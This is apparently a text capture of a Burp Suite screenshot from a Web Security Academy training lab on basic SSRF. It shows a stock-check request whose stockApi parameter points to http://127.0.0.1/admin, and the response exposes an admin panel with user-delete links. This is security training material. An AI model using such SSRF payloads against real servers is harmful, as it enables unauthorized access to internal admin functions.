 请求
美化 Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ac300a30307c21481f90ccf00db0067.web-security-academy.net
3 Cookie: session=6Ngcsi236e1dGTWywsSmwf7VmvDtYqJd
4 Content-Length: 69
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
7 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0ac300a30307c21481f90ccf00db0067.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac300a30307c21481f90ccf00db0067.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http%3a%2f%2f127.0.0.1%2fadmin%3fproductId%3d1%26storeId%3d1
响应
美化 Raw Hex 页面渲染 \n
Web Security
Academy
Basic SSRF against the local
server
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
返回
Body参数
名称
stockApi
值
http%3a%2f%2f127.0.0.1%2fadmin%3fprod
uctId%3d1%26storeId%3d1
解码: URL编码
http://127.0.0.1/admin?productId=1&st
oreId=1
取消 应用变更